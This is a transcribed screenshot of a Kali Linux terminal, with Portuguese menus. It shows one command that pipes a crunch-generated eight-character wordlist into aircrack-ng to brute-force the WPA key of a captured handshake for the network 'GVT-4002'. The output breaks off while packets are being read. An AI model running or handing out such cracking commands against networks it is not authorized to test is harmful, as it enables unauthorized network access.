 root@kali: ~
Arquivo Editar Ver Pesquisar Terminal Abas Ajuda
root@kali: ~ × root@kali: ~ ×
root@kali:~# crunch 8 8 abcdefg123456789  | aircrack-ng 'net-01.cap' -w - -e GVT-4002
Crunch will now generate the following amount of data: 38654705664 bytes
36864 MB
36 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 4294967296
Opening net-01.cap
Opening net-01.caplease wait...
Reading packets, please wait...